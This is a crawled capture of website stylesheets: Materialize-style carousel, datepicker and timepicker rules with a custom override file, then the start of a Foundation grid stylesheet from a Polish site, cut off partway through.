    z-index: 1;
}

.carousel.carousel-slider .carousel-fixed-item.with-indicators {
    bottom: 68px;
}

.carousel.carousel-slider .carousel-item {
    width: 100%;
    height: 100%;
    min-height: 400px;
    position: absolute;
    top: 0;
    left: 0;
}

.carousel.carousel-slider .carousel-item h2 {
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
}

.carousel.carousel-slider .carousel-item p {
    font-size: 15px;
}

.carousel .carousel-item {
    visibility: hidden;
    width: 200px;
    height: 200px;
    position: absolute;
    top: 0;
    left: 0;
}

.carousel .carousel-item > img {
    width: 100%;
}

.carousel .indicators {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}

.carousel .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 8px;
    width: 8px;
    margin: 24px 4px;
    background-color: rgba(255, 255, 255, 0.5);
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%;
}

.carousel .indicators .indicator-item.active {
    background-color: #fff;
}

.carousel.scrolling .carousel-item .materialboxed,
.carousel .carousel-item:not(.active) .materialboxed {
    pointer-events: none;
}

.tap-target-wrapper {
    width: 800px;
    height: 800px;
    position: fixed;
    z-index: 1000;
    visibility: hidden;
    -webkit-transition: visibility 0s .3s;
    transition: visibility 0s .3s;
}

.tap-target-wrapper.open {
    visibility: visible;
    -webkit-transition: visibility 0s;
    transition: visibility 0s;
}

.tap-target-wrapper.open .tap-target {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .95;
    -webkit-transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
}

.tap-target-wrapper.open .tap-target-wave::before {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.tap-target-wrapper.open .tap-target-wave::after {
    visibility: visible;
    -webkit-animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    -webkit-transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
    transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility 0s 1s;
    transition: opacity .3s, transform .3s, visibility 0s 1s, -webkit-transform .3s;
}

.tap-target {
    position: absolute;
    font-size: 1rem;
    border-radius: 50%;
    background-color: #ee6e73;
    -webkit-box-shadow: 0 20px 20px 0 rgba(0, 0, 0, 0.14), 0 10px 50px 0 rgba(0, 0, 0, 0.12), 0 30px 10px -20px rgba(0, 0, 0, 0.2);
    box-shadow: 0 20px 20px 0 rgba(0, 0, 0, 0.14), 0 10px 50px 0 rgba(0, 0, 0, 0.12), 0 30px 10px -20px rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
}

.tap-target-content {
    position: relative;
    display: table-cell;
}

.tap-target-wave {
    position: absolute;
    border-radius: 50%;
    z-index: 10001;
}

.tap-target-wave::before, .tap-target-wave::after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #ffffff;
}

.tap-target-wave::before {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
}

.tap-target-wave::after {
    visibility: hidden;
    -webkit-transition: opacity .3s, visibility 0s, -webkit-transform .3s;
    transition: opacity .3s, visibility 0s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility 0s;
    transition: opacity .3s, transform .3s, visibility 0s, -webkit-transform .3s;
    z-index: -1;
}

.tap-target-origin {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10002;
    position: absolute !important;
}

.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small), .tap-target-origin:not(.btn):not(.btn-large):not(.btn-small):hover {
    background: none;
}

@media only screen and (max-width: 600px) {
    .tap-target, .tap-target-wrapper {
        width: 600px;
        height: 600px;
    }
}

.pulse {
    overflow: visible;
    position: relative;
}

.pulse::before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: inherit;
    border-radius: inherit;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s;
    -webkit-animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    z-index: -1;
}

@-webkit-keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

/* Modal */
.datepicker-modal {
    max-width: 325px;
    min-width: 300px;
    max-height: none;
}

.datepicker-container.modal-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
}

.datepicker-controls {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 280px;
    margin: 0 auto;
}

.datepicker-controls .selects-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.datepicker-controls .select-wrapper input {
    border-bottom: none;
    text-align: center;
    margin: 0;
}

.datepicker-controls .select-wrapper input:focus {
    border-bottom: none;
}

.datepicker-controls .select-wrapper .caret {
    display: none;
}

.datepicker-controls .select-year input {
    width: 50px;
}

.datepicker-controls .select-month input {
    width: 70px;
}

.month-prev, .month-next {
    margin-top: 4px;
    cursor: pointer;
    background-color: transparent;
    border: none;
}

/* Date Display */
.datepicker-date-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    background-color: #2196f3;
    color: #fff;
    padding: 20px 22px;
    font-weight: 500;
}

.datepicker-date-display .year-text {
    display: block;
    font-size: 1.5rem;
    line-height: 25px;
    color: rgba(255, 255, 255, 0.7);
}

.datepicker-date-display .date-text {
    display: block;
    font-size: 2.8rem;
    line-height: 47px;
    font-weight: 500;
}

/* Calendar */
.datepicker-calendar-container {
    -webkit-box-flex: 2.5;
    -webkit-flex: 2.5 auto;
    -ms-flex: 2.5 auto;
    flex: 2.5 auto;
}

.datepicker-table {
    width: 280px;
    font-size: 1rem;
    margin: 0 auto;
}

.datepicker-table thead {
    border-bottom: none;
}

.datepicker-table th {
    padding: 10px 5px;
    text-align: center;
}

.datepicker-table tr {
    border: none;
}

.datepicker-table abbr {
    text-decoration: none;
    color: #999;
}

.datepicker-table td {
    border-radius: 50%;
    padding: 0;
}

.datepicker-table td.is-today {
    color: #2196f3;
}

.datepicker-table td.is-selected {
    background-color: #2196f3;
    color: #fff;
}

.datepicker-table td.is-outside-current-month, .datepicker-table td.is-disabled {
    color: rgba(0, 0, 0, 0.3);
    pointer-events: none;
}

.datepicker-day-button {
    background-color: transparent;
    border: none;
    line-height: 38px;
    display: block;
    width: 100%;
    border-radius: 50%;
    padding: 0 5px;
    cursor: pointer;
    color: inherit;
}

.datepicker-day-button:focus {
    background-color: rgba(43, 161, 150, 0.25);
}

/* Footer */
.datepicker-footer {
    width: 280px;
    margin: 0 auto;
    padding-bottom: 5px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.datepicker-cancel,
.datepicker-clear,
.datepicker-today,
.datepicker-done {
    color: #2196f3;
    padding: 0 1rem;
}

.datepicker-clear {
    color: #F44336;
}

/* Media Queries */
@media only screen and (min-width: 601px) {
    .datepicker-modal {
        max-width: 625px;
    }

    .datepicker-container.modal-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .datepicker-controls,
    .datepicker-table,
    .datepicker-footer {
        width: 320px;
    }

    .datepicker-day-button {
        line-height: 44px;
    }
}

/* Timepicker Containers */
.timepicker-modal {
    max-width: 325px;
    max-height: none;
}

.timepicker-container.modal-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
}

.text-primary {
    color: white;
}

/* Clock Digital Display */
.timepicker-digital-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    background-color: #2196f3;
    padding: 10px;
    font-weight: 300;
}

.timepicker-text-container {
    font-size: 4rem;
    font-weight: bold;
    text-align: center;
    color: rgba(255, 255, 255, 0.6);
    font-weight: 400;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.timepicker-span-hours,
.timepicker-span-minutes,
.timepicker-span-am-pm div {
    cursor: pointer;
}

.timepicker-span-hours {
    margin-right: 3px;
}

.timepicker-span-minutes {
    margin-left: 3px;
}

.timepicker-display-am-pm {
    font-size: 1.3rem;
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    font-weight: 400;
}

/* Analog Clock Display */
.timepicker-analog-display {
    -webkit-box-flex: 2.5;
    -webkit-flex: 2.5 auto;
    -ms-flex: 2.5 auto;
    flex: 2.5 auto;
}

.timepicker-plate {
    background-color: #eee;
    border-radius: 50%;
    width: 270px;
    height: 270px;
    overflow: visible;
    position: relative;
    margin: auto;
    margin-top: 25px;
    margin-bottom: 5px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.timepicker-canvas,
.timepicker-dial {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.timepicker-minutes {
    visibility: hidden;
}

.timepicker-tick {
    border-radius: 50%;
    color: rgba(0, 0, 0, 0.87);
    line-height: 40px;
    text-align: center;
    width: 40px;
    height: 40px;
    position: absolute;
    cursor: pointer;
    font-size: 15px;
}

.timepicker-tick.active,
.timepicker-tick:hover {
    background-color: rgba(38, 166, 154, 0.25);
}

.timepicker-dial {
    -webkit-transition: opacity 350ms, -webkit-transform 350ms;
    transition: opacity 350ms, -webkit-transform 350ms;
    transition: transform 350ms, opacity 350ms;
    transition: transform 350ms, opacity 350ms, -webkit-transform 350ms;
}

.timepicker-dial-out {
    opacity: 0;
}

.timepicker-dial-out.timepicker-hours {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.timepicker-dial-out.timepicker-minutes {
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.timepicker-canvas {
    -webkit-transition: opacity 175ms;
    transition: opacity 175ms;
}

.timepicker-canvas line {
    stroke: #2196f3;
    stroke-width: 4;
    stroke-linecap: round;
}

.timepicker-canvas-out {
    opacity: 0.25;
}

.timepicker-canvas-bearing {
    stroke: none;
    fill: #2196f3;
}

.timepicker-canvas-bg {
    stroke: none;
    fill: #2196f3;
}

/* Footer */
.timepicker-footer {
    margin: 0 auto;
    padding: 5px 1rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.timepicker-clear {
    color: #F44336;
}

.timepicker-close {
    color: #2196f3;
}

.timepicker-clear,
.timepicker-close {
    padding: 0 20px;
}

/* Media Queries */
@media only screen and (min-width: 601px) {
    .timepicker-modal {
        max-width: 600px;
    }

    .timepicker-container.modal-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .timepicker-text-container {
        top: 32%;
    }

    .timepicker-display-am-pm {
        position: relative;
        right: auto;
        bottom: auto;
        text-align: center;
        margin-top: 1.2rem;
    }
}

/* Custom Stylesheet */
/**
 * Use this file to override Materialize files so you can update
 * the core Materialize files in the future
 *
 * Made By MaterializeCSS.com
 */

nav ul a,
nav .brand-logo {
    color: #444;
}

p {
    line-height: 2rem;
}

.sidenav-trigger {
    color: #2196f3;
}

.parallax-container {
    min-height: 380px;
    line-height: 0;
    height: auto;
    color: rgba(255, 255, 255, .9);
}

.parallax-container .section {
    width: 100%;
}

@media only screen and (max-width: 992px) {
    .parallax-container .section {
        position: absolute;
        top: 40%;
    }

    #index-banner .section {
        top: 10%;
    }
}

@media only screen and (max-width: 600px) {
    #index-banner .section {
        top: 0;
    }
}

.icon-block {
    padding: 0 15px;
}

.icon-block .material-icons {
    font-size: inherit;
}

footer.page-footer {
    margin: 0;
}

.mm {
    z-index: 99999;
}

.line-menu {
    padding: 7px 10px !important;
    line-height: 74px !important;;
}

.navbar-fixed .menu-dashboard .radius-avatar {
    margin: 0px auto 0 !important;
}

i.line-special {
    line-height: 54px !important;
}

/*body > div.navbar-fixed > div > nav > div > ul > li:after {*/
/*content: '|';*/
/*padding-left: 20px;*/
/*}*/

/*body > div.navbar-fixed > div > nav > div > ul > li:not(:last-child):after {*/
/*content: '';*/
/*padding-left: 0px;*/
/*}*/

label.special-l {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 6px;
}

label.special-l span {
    font-size: 14px !important;
    padding-left: 28px !important;
}

@media only screen and (max-width: 600px) {
    /*.tabs {*/
    /*height: 100%;*/
    /*}*/
    /*.tabs .tab {*/
    /*display: inline-block;*/
    /*text-align: center;*/
    /*line-height: 48px;*/
    /*height: 48px;*/
    /*padding: 0;*/
    /*margin: 0;*/
    /*text-transform: uppercase;*/
    /*display: block;*/
    /*}*/

}

a a {
    color: #fff !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.sasiadpomaga.pl/css/style.css
body_size: 21869
content:
meta.foundation-version {
    font-family: "/5.5.3/"; }

meta.foundation-mq-small {
    font-family: "/only screen/";
    width: 0; }

meta.foundation-mq-small-only {
    font-family: "/only screen and (max-width: 40em)/";
    width: 0; }

meta.foundation-mq-medium {
    font-family: "/only screen and (min-width:40.0625em)/";
    width: 40.0625em; }

meta.foundation-mq-medium-only {
    font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/";
    width: 40.0625em; }

meta.foundation-mq-large {
    font-family: "/only screen and (min-width:64.0625em)/";
    width: 64.0625em; }

meta.foundation-mq-large-only {
    font-family: "/only screen and (min-width:64.0625em) and (max-width:90em)/";
    width: 64.0625em; }

meta.foundation-mq-xlarge {
    font-family: "/only screen and (min-width:90.0625em)/";
    width: 90.0625em; }

meta.foundation-mq-xlarge-only {
    font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/";
    width: 90.0625em; }

meta.foundation-mq-xxlarge {
    font-family: "/only screen and (min-width:120.0625em)/";
    width: 120.0625em; }

meta.foundation-data-attribute-namespace {
    font-family: false; }

html, body {
    height: 100%; }

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

html,
body {
    font-size: 100%; }

body {
    background: #fff;
    color: #222;
    cursor: auto;
    font-family: 'Raleway', sans-serif;
    font-style: normal;
    font-weight: normal;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    position: relative; }

a:hover {
    cursor: pointer; }

img {
    max-width: 100%;
    height: auto; }

img {
    -ms-interpolation-mode: bicubic; }

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
    max-width: none !important; }

.left {
    float: left !important; }

.right {
    float: right !important; }

.clearfix:before, .clearfix:after {
    content: " ";
    display: table; }
.clearfix:after {
    clear: both; }

.hide {
    display: none; }

.invisible {
    visibility: hidden; }

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

img {
    display: inline-block;
    vertical-align: middle; }

textarea {
    height: auto;
    min-height: 50px; }

select {
    width: 100%; }

.row-special {
    max-width: 87rem !important;
}

.row {
    margin: 0 auto;
    max-width: 75rem;
    width: 100%; }
.row:before, .row:after {
    content: " ";
    display: table; }
.row:after {
    clear: both; }
.row.collapse > .column,
.row.collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
.row.collapse .row {
    margin-left: 0;
    margin-right: 0; }
.row .row {
    margin: 0 -0.9375rem;
    max-width: none;
    width: auto; }
.row .row:before, .row .row:after {
    content: " ";
    display: table; }
.row .row:after {
    clear: both; }
.row .row.collapse {
    margin: 0;
    max-width: none;
    width: auto; }
.row .row.collapse:before, .row .row.collapse:after {
    content: " ";
    display: table; }
.row .row.collapse:after {
    clear: both; }

.column,
.columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    width: 100%;
    float: left; }

.column + .column:last-child,
.columns + .column:last-child, .column +
.columns:last-child,
.columns +
.columns:last-child {
    float: right; }
.column + .column.end,
.columns + .column.end, .column +
.columns.end,
.columns +
.columns.end {
    float: left; }

@media only screen {
    .small-push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .small-pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .small-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .small-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .small-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .small-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .small-push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .small-pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .small-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .small-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .small-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .small-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .small-push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .small-pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .small-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .small-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .small-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .small-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .small-push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .small-pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .small-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .small-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .small-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .small-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; }

    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .small-1 {
        width: 8.33333%; }

    .small-2 {
        width: 16.66667%; }

    .small-3 {
        width: 25%; }

    .small-4 {
        width: 33.33333%; }

    .small-5 {
        width: 41.66667%; }

    .small-6 {
        width: 50%; }

    .small-7 {
        width: 58.33333%; }

    .small-8 {
        width: 66.66667%; }

    .small-9 {
        width: 75%; }

    .small-10 {
        width: 83.33333%; }

    .small-11 {
        width: 91.66667%; }

    .small-12 {
        width: 100%; }

    .small-offset-0 {
        margin-left: 0 !important; }

    .small-offset-1 {
        margin-left: 8.33333% !important; }

    .small-offset-2 {
        margin-left: 16.66667% !important; }

    .small-offset-3 {
        margin-left: 25% !important; }

    .small-offset-4 {
        margin-left: 33.33333% !important; }

    .small-offset-5 {
        margin-left: 41.66667% !important; }

    .small-offset-6 {
        margin-left: 50% !important; }

    .small-offset-7 {
        margin-left: 58.33333% !important; }

    .small-offset-8 {
        margin-left: 66.66667% !important; }

    .small-offset-9 {
        margin-left: 75% !important; }

    .small-offset-10 {
        margin-left: 83.33333% !important; }

    .small-offset-11 {
        margin-left: 91.66667% !important; }

    .small-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto; }

    .column.small-centered,
    .columns.small-centered {
        margin-left: auto;
        margin-right: auto;
        float: none; }

    .column.small-uncentered,
    .columns.small-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0; }

    .column.small-centered:last-child,
    .columns.small-centered:last-child {
        float: none; }

    .column.small-uncentered:last-child,
    .columns.small-uncentered:last-child {
        float: left; }

    .column.small-uncentered.opposite,
    .columns.small-uncentered.opposite {
        float: right; }

    .row.small-collapse > .column,
    .row.small-collapse > .columns {
        padding-left: 0;
        padding-right: 0; }
    .row.small-collapse .row {
        margin-left: 0;
        margin-right: 0; }
    .row.small-uncollapse > .column,
    .row.small-uncollapse > .columns {
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; } }
@media only screen and (min-width: 40.0625em) {
    .medium-push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .medium-pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .medium-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .medium-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .medium-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .medium-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .medium-push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .medium-pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .medium-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .medium-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .medium-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .medium-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .medium-push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .medium-pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .medium-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .medium-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .medium-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .medium-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .medium-push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .medium-pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .medium-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .medium-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .medium-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .medium-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; }

    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .medium-1 {
        width: 8.33333%; }

    .medium-2 {
        width: 16.66667%; }

    .medium-3 {
        width: 25%; }

    .medium-4 {
        width: 33.33333%; }

    .medium-5 {
        width: 41.66667%; }

    .medium-6 {
        width: 50%; }

    .medium-7 {
        width: 58.33333%; }

    .medium-8 {
        width: 66.66667%; }

    .medium-9 {
        width: 75%; }

    .medium-10 {
        width: 83.33333%; }

    .medium-11 {
        width: 91.66667%; }

    .medium-12 {
        width: 100%; }

    .medium-offset-0 {
        margin-left: 0 !important; }

    .medium-offset-1 {
        margin-left: 8.33333% !important; }

    .medium-offset-2 {
        margin-left: 16.66667% !important; }

    .medium-offset-3 {
        margin-left: 25% !important; }

    .medium-offset-4 {
        margin-left: 33.33333% !important; }

    .medium-offset-5 {
        margin-left: 41.66667% !important; }

    .medium-offset-6 {
        margin-left: 50% !important; }

    .medium-offset-7 {
        margin-left: 58.33333% !important; }

    .medium-offset-8 {
        margin-left: 66.66667% !important; }

    .medium-offset-9 {
        margin-left: 75% !important; }

    .medium-offset-10 {
        margin-left: 83.33333% !important; }

    .medium-offset-11 {
        margin-left: 91.66667% !important; }

    .medium-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto; }

    .column.medium-centered,
    .columns.medium-centered {
        margin-left: auto;
        margin-right: auto;
        float: none; }

    .column.medium-uncentered,
    .columns.medium-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0; }

    .column.medium-centered:last-child,
    .columns.medium-centered:last-child {
        float: none; }

    .column.medium-uncentered:last-child,
    .columns.medium-uncentered:last-child {
        float: left; }

    .column.medium-uncentered.opposite,
    .columns.medium-uncentered.opposite {
        float: right; }

    .row.medium-collapse > .column,
    .row.medium-collapse > .columns {
        padding-left: 0;
        padding-right: 0; }
    .row.medium-collapse .row {
        margin-left: 0;
        margin-right: 0; }
    .row.medium-uncollapse > .column,
    .row.medium-uncollapse > .columns {
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; } }
@media only screen and (min-width: 64.0625em) {
    .large-push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .large-pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .large-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .large-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .large-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .large-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .large-push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .large-pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .large-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .large-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .large-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .large-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .large-push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .large-pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .large-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .large-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .large-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .large-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .large-push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .large-pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .large-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .large-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

